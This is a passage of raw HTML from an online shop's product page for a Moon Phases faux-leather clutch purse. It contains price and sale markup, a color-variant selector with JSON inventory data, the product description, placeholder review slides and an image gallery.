                          Moon Phases Clutch Purse
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--24270951612738__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $11.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $11.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $29.95
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 60%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Sold out
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--24270951612738__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--24270951612738__main"
                          data-url="/products/moon-phase-clutch-purse"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='Navy'
                                      data-options='Navy'
                                      
                                        selected
                                      
                                      
                                    >
                                      Navy
                                    </option>
                                  
                                    <option
                                      value='Silver'
                                      data-options='Silver'
                                      
                                      
                                    >
                                      Silver
                                    </option>
                                  
                                    <option
                                      value='Purple'
                                      data-options='Purple'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Purple
                                    </option>
                                  
                                    <option
                                      value='Green'
                                      data-options='Green'
                                      
                                      
                                        disabled
                                      
                                    >
                                      Green
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":44277628502338,"title":"Navy","option1":"Navy","option2":null,"option3":null,"sku":"SND1015-Navy","requires_shipping":true,"taxable":true,"featured_image":{"id":40411391394114,"product_id":8068867785026,"position":8,"created_at":"2023-01-20T18:36:53+02:00","updated_at":"2023-01-25T22:29:16+02:00","alt":null,"width":3399,"height":3350,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556","variant_ids":[44277628502338]},"available":true,"name":"Moon Phases Clutch Purse - Navy","public_title":"Navy","options":["Navy"],"price":1195,"weight":227,"compare_at_price":2995,"inventory_quantity":24,"inventory_management":"shopify","inventory_policy":"deny","barcode":"658294123532","featured_media":{"alt":null,"id":32747485135170,"position":8,"preview_image":{"aspect_ratio":1.015,"height":3350,"width":3399,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44277628404034,"title":"Silver","option1":"Silver","option2":null,"option3":null,"sku":"SND1015-Silver","requires_shipping":true,"taxable":true,"featured_image":{"id":40411391361346,"product_id":8068867785026,"position":10,"created_at":"2023-01-20T18:36:53+02:00","updated_at":"2023-01-25T22:29:16+02:00","alt":null,"width":3236,"height":3236,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/silver.jpg?v=1674678556","variant_ids":[44277628404034]},"available":true,"name":"Moon Phases Clutch Purse - Silver","public_title":"Silver","options":["Silver"],"price":1195,"weight":227,"compare_at_price":2995,"inventory_quantity":49,"inventory_management":"shopify","inventory_policy":"deny","barcode":"658294123501","featured_media":{"alt":null,"id":32747485200706,"position":10,"preview_image":{"aspect_ratio":1.0,"height":3236,"width":3236,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/silver.jpg?v=1674678556"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44277628436802,"title":"Purple","option1":"Purple","option2":null,"option3":null,"sku":"SND1015-Purple","requires_shipping":true,"taxable":true,"featured_image":{"id":40411391230274,"product_id":8068867785026,"position":7,"created_at":"2023-01-20T18:36:53+02:00","updated_at":"2023-01-25T22:29:16+02:00","alt":null,"width":3559,"height":3559,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556","variant_ids":[44277628436802]},"available":false,"name":"Moon Phases Clutch Purse - Purple","public_title":"Purple","options":["Purple"],"price":1195,"weight":227,"compare_at_price":2995,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"658294123518","featured_media":{"alt":null,"id":32747485102402,"position":7,"preview_image":{"aspect_ratio":1.0,"height":3559,"width":3559,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/purple_144dbba9-2f5b-47d5-8b8e-337bf27f9b70.jpg?v=1674678556"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44277628469570,"title":"Green","option1":"Green","option2":null,"option3":null,"sku":"SND1015-Green","requires_shipping":true,"taxable":true,"featured_image":{"id":40411391263042,"product_id":8068867785026,"position":9,"created_at":"2023-01-20T18:36:53+02:00","updated_at":"2023-01-25T22:29:16+02:00","alt":null,"width":3565,"height":3565,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556","variant_ids":[44277628469570]},"available":false,"name":"Moon Phases Clutch Purse - Green","public_title":"Green","options":["Green"],"price":1195,"weight":227,"compare_at_price":2995,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"658294123525","featured_media":{"alt":null,"id":32747485167938,"position":9,"preview_image":{"aspect_ratio":1.0,"height":3565,"width":3565,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/green_ec77a09c-68d7-4b94-8aa0-ae988bff8aac.jpg?v=1674678556"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                          </script>
                        </secondary-variant-select>
                      
</div>
                  <div class='sticky-atc__button'><button
                        id='SectionAtcBtn-template--24270951612738__main' 
                        type="button"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--24270951612738__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            <span class="sticky-atc__label__text">Add to cart</span></span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;">
                  <p>The Moon Phases envelope clutch purse is a timeless and elegant piece, it has moon phase engraved elements and a closure button made with a crystal placed as the mid-moon phase.  <br><br>This classic all-in-one light-weighted clutch &amp; wallet can fit anything from a tablet, phone, makeup, credit cards, book, notebook, etc.<br> It also can fit up to A4 size paper documents and travel documents you wish to keep safe. <br data-mce-fragment="1">An amazing gift for the elegant moon child in your life.<br><br><strong>Available in 4 colors:</strong> Silver/Light Purple/Navy/Dark Green.<br><strong>Material</strong>: faux leather | Vegan,<br><strong>Size: </strong>24 x 33 cm | 9.4 x 13 inches.</p>
<p data-mce-fragment="1">Guaranteed safe checkout: <br data-mce-fragment="1"><strong data-mce-fragment="1">PAYPAL | VISA | MASTERCARD</strong></p>
<div data-mce-fragment="1">
<p data-mce-fragment="1"><strong>Shipping info:<br></strong><span>US: 4 to 7 business days.</span><br><span><a href="http://spiritnest.com/pages/spirit-nest-shipping-info" target="_blank">International shipping details.</a></span><br><span><strong>Available for shipping worldwide.</strong></span></p>
</div>
                </div>


<div 
  class="review-items-container side-margins-negative"
  style="
    --star-color:#ffcc00;
    --checkmark-color:#6d388b;
    --bg-color:#f2f2f2;
    --border-radius: 1.2rem;
    --border-thickness: 0px;
    --border-color: #b7b7b7;
    --margin-top: 2.4rem;
    --margin-bottom: 2.4rem;
  " 
  
>
  
    
    <splide-component
      data-type='slide'
      data-autoplay='false'
      data-autoplay-speed='5'
      data-gap-desktop="45"
      data-gap-mobile="45"
      data-side-padding-desktop="15"
      data-side-padding-mobile="15"
      data-slides-desktop="1"
      data-slides-mobile="1"
      style="--columns-desktop:1;--columns-mobile:1;--gap-desktop:45px;--gap-mobile:45px;--padding-desktop:15px;--padding-mobile:15px;"
    >
      <div class='splide splide--precalc-width splide--precalc-padding splide--small-pagination splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--mobile-arrows-hidden' data-desktop-adaptive-height="true" data-mobile-adaptive-height="true">
        <div class='splide__track'>
          <ul class="splide__list">
  
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
    
      
        <li class="splide__slide">
          <div class="splide__slide__container">
      
          <div class="review-item review-item--top custom-border-radius custom-border-hex color-background-1"><div class="review-item__right">
              <div class="review-item__text">
                <p>Share positive thoughts and feedback from your customer.</p>
              </div><div class="review-item__author">
                  <em>Author</em> 
  <div class='rating-stars__container' style='transform: translateY(0%);font-size: 0.9em; color: var(--star-color);'>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
      <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
    </svg>
  </div>

                </div></div>
          </div>
    
        </div>
      </li>
    
  
  
          </ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  
</div>

<div id="shopify-block-ARkFUOXVzSjF5Qzlmb__fbp_fast_bundle_product_bundle_with_ids_cC49RJ" class="shopify-block shopify-app-block">

    
        <div class="rbrFastBundlePage" bundle-ids="823214cc-2c43-4e30-b913-2ea1e1ad8472">
        </div>
    


</div>
<a href="/products/moon-phase-clutch-purse" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--24270951612738__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--24270951612738__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//spiritnest.com/cdn/shop/products/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556&width=550 550w,//spiritnest.com/cdn/shop/products/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556&width=1100 1100w,//spiritnest.com/cdn/shop/products/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556&width=1445 1445w,//spiritnest.com/cdn/shop/products/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556&width=1680 1680w,//spiritnest.com/cdn/shop/products/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556&width=2048 2048w,//spiritnest.com/cdn/shop/products/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556&width=2200 2200w,//spiritnest.com/cdn/shop/products/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556&width=2890 2890w,//spiritnest.com/cdn/shop/products/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556 3399w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//spiritnest.com/cdn/shop/products/navy_94014b36-ab95-4f7d-8011-b37f5b06ca79.jpg?v=1674678556&width=1445"
    alt="Moon Phases Clutch Purse"
    loading="lazy"
    width="1100"
    height="1085"
    data-media-id="32747485135170"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//spiritnest.com/cdn/shop/products/IMG_0725.jpg?v=1674772077&width=550 550w,//spiritnest.com/cdn/shop/products/IMG_0725.jpg?v=1674772077&width=1100 1100w,//spiritnest.com/cdn/shop/products/IMG_0725.jpg?v=1674772077&width=1445 1445w,//spiritnest.com/cdn/shop/products/IMG_0725.jpg?v=1674772077&width=1680 1680w,//spiritnest.com/cdn/shop/products/IMG_0725.jpg?v=1674772077&width=2048 2048w,//spiritnest.com/cdn/shop/products/IMG_0725.jpg?v=1674772077&width=2200 2200w,//spiritnest.com/cdn/shop/products/IMG_0725.jpg?v=1674772077 2381w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//spiritnest.com/cdn/shop/products/IMG_0725.jpg?v=1674772077&width=1445"
    alt="Moon Phases Clutch Purse"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32784866476354"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//spiritnest.com/cdn/shop/products/IMG_0709.jpg?v=1674772072&width=550 550w,//spiritnest.com/cdn/shop/products/IMG_0709.jpg?v=1674772072&width=1100 1100w,//spiritnest.com/cdn/shop/products/IMG_0709.jpg?v=1674772072&width=1445 1445w,//spiritnest.com/cdn/shop/products/IMG_0709.jpg?v=1674772072&width=1680 1680w,//spiritnest.com/cdn/shop/products/IMG_0709.jpg?v=1674772072&width=2048 2048w,//spiritnest.com/cdn/shop/products/IMG_0709.jpg?v=1674772072&width=2200 2200w,//spiritnest.com/cdn/shop/products/IMG_0709.jpg?v=1674772072 2681w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//spiritnest.com/cdn/shop/products/IMG_0709.jpg?v=1674772072&width=1445"
    alt="Moon Phases Clutch Purse"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32784866541890"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//spiritnest.com/cdn/shop/products/IMG_0706.jpg?v=1674772068&width=550 550w,//spiritnest.com/cdn/shop/products/IMG_0706.jpg?v=1674772068&width=1100 1100w,//spiritnest.com/cdn/shop/products/IMG_0706.jpg?v=1674772068&width=1445 1445w,//spiritnest.com/cdn/shop/products/IMG_0706.jpg?v=1674772068&width=1680 1680w,//spiritnest.com/cdn/shop/products/IMG_0706.jpg?v=1674772068&width=2048 2048w,//spiritnest.com/cdn/shop/products/IMG_0706.jpg?v=1674772068 2060w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//spiritnest.com/cdn/shop/products/IMG_0706.jpg?v=1674772068&width=1445"
    alt="Moon Phases Clutch Purse"
    loading="lazy"
    width="1100"
    height="1094"
    data-media-id="32784866509122"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//spiritnest.com/cdn/shop/products/IMG_0723.jpg?v=1674772062&width=550 550w,//spiritnest.com/cdn/shop/products/IMG_0723.jpg?v=1674772062&width=1100 1100w,//spiritnest.com/cdn/shop/products/IMG_0723.jpg?v=1674772062&width=1445 1445w,//spiritnest.com/cdn/shop/products/IMG_0723.jpg?v=1674772062&width=1680 1680w,//spiritnest.com/cdn/shop/products/IMG_0723.jpg?v=1674772062&width=2048 2048w,//spiritnest.com/cdn/shop/products/IMG_0723.jpg?v=1674772062&width=2200 2200w,//spiritnest.com/cdn/shop/products/IMG_0723.jpg?v=1674772062 2426w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//spiritnest.com/cdn/shop/products/IMG_0723.jpg?v=1674772062&width=1445"
    alt="Moon Phases Clutch Purse"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="32784866443586"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//spiritnest.com/cdn/shop/products/3e1c63bc-79e6-4194-b2a5-e4c4ba1f7602.jpg?v=1674678556&width=550 550w,//spiritnest.com/cdn/shop/products/3e1c63bc-79e6-4194-b2a5-e4c4ba1f7602.jpg?v=1674678556&width=1100 1100w,//spiritnest.com/cdn/shop/products/3e1c63bc-79e6-4194-b2a5-e4c4ba1f7602.jpg?v=1674678556&width=1445 1445w,//spiritnest.com/cdn/shop/products/3e1c63bc-79e6-4194-b2a5-e4c4ba1f7602.jpg?v=1674678556 1536w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//spiritnest.com/cdn/shop/products/3e1c63bc-79e6-4194-b2a5-e4c4ba1f7602.jpg?v=1674678556&width=1445"
    alt="Moon Phases Clutch Purse"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="32719146811714"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//spiritnest.com/cdn/shop/products/4d34058b-d9a8-4b85-bfe6-ca974a2afb7e.jpg?v=1674678556&width=550 550w,//spiritnest.com/cdn/shop/products/4d34058b-d9a8-4b85-bfe6-ca974a2afb7e.jpg?v=1674678556&width=1100 1100w,//spiritnest.com/cdn/shop/products/4d34058b-d9a8-4b85-bfe6-ca974a2afb7e.jpg?v=1674678556&width=1445 1445w,//spiritnest.com/cdn/shop/products/4d34058b-d9a8-4b85-bfe6-ca974a2afb7e.jpg?v=1674678556 1536w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//spiritnest.com/cdn/shop/products/4d34058b-d9a8-4b85-bfe6-ca974a2afb7e.jpg?v=1674678556&width=1445"
    alt="Moon Phases Clutch Purse"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="32719146844482"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
